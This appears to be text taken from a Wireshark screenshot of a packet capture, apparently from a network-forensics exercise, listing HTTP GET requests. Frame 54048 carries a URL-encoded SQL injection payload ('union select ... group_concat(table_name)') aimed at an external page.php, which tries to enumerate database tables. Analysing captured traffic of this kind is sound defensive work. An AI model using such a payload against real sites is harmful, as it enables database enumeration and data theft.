 PCAP1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method=="GET"
No. Time Source Destination Protocol Length Info
30180 221.741060519 172.29.232.198 172.29.232.150 HTTP 568 GET /api/live/ws HTTP
31224 223.473281653 172.29.232.36 172.29.232.150 HTTP 628 GET /api/annotations?
31833 224.083953337 172.29.232.198 172.29.232.150 HTTP 568 GET /api/live/ws HTTP
36608 228.473284935 172.29.232.36 172.29.232.150 HTTP 628 GET /api/annotations?
42185 233.544027376 172.29.232.36 172.29.232.150 HTTP 628 GET /api/annotations?
47608 238.544156070 172.29.232.36 172.29.232.150 HTTP 628 GET /api/annotations?
54048 244.730818930 172.29.235.22 103.159.36.34 HTTP 579 GET /page.php?id=-5%2
Frame 54048: 579 bytes on wire (4632 bits), 579 bytes captured (4632 bits) on interface eno1, id 0
Ethernet II, Src: Micro-St_f6:21:e5 (00:d8:61:f6:21:e5), Dst: 64:8f:3e:e8:0d:42 (64:8f:3e:e8:0d:42)
Internet Protocol Version 4, Src: 172.29.235.22, Dst: 103.159.36.34
Transmission Control Protocol, Src Port: 45364, Dst Port: 80, Seq: 1, Ack: 1, Len: 513
Hypertext Transfer Protocol
GET /page.php?id=-5%27%20%20union%20select%20%201,2,3,4,group_concat(table_name),6,7,8,9,10,11,12,13
[Expert Info (Chat/Sequence): GET /page.php?id=-5%27%20%20union%20select%20%201,2,3,4,group_concat
Request Method: GET